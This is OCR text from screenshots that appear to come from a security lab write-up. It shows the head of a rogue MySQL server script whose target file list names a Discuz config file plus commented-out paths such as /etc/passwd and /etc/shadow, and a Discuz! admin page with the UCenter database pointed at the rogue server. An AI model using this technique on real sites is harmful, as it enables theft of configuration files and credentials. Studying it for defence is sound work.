 fizz@ubuntu:/var/www/DiscuzX/upload$ cat ~/Downloads/Rogue-MySql-Server/rogue_mysql_server.py |head -n 35
#!/usr/bin/env python
#coding: utf8
import socket
import asyncore
import asynchat
import struct
import random
import logging
import logging.handlers
PORT = 3307
log = logging.getLogger(__name__)
log.setLevel(logging.DEBUG)
tmp_format = logging.handlers.WatchedFileHandler('mys
tmp_format.setFormatter(logging.Formatter("%(asctime)
log.addHandler(
tmp_format
)
filelist = (
# r'c:\boot.ini',
# r'c:\windows\win.ini',
# r'c:\windows\system32\drivers\etc\hosts',
# '/etc/passwd',
"config/config_ucenter.php",
# '/etc/shadow',
)
fizz@ubuntu:/var/www/DiscuzX/upload$
Discuz! Board 管理中心 - 站长 - UCenter 设置 - Mozilla Firefox
论坛 - Powered by Discuz! × Discuz! Board 管理中心 - 站长 - × Discuz! Board 管理中心 - 站长 - × +
localhost:8086/upload/admin.php?frames=yes&action=founder&operation=perm
Discuz!
Control Panel
首页 全局 界面 内容 用户 门户 论坛 群组 防灌水 运营
站长 » UCenter 设置 [+]
后台管理团队
邮件设置
UCenter 设置
数据库
用户表优化
帖子分表
主题分表
优化大师
UCenter 数据库服务器:
127.0.0.1:3307
可以是本地也
形式:127.0.0
Rogue server ip:port
UCenter 数据库用户名:
root
UCenter 数据库密码:
********
鸿鹄实验室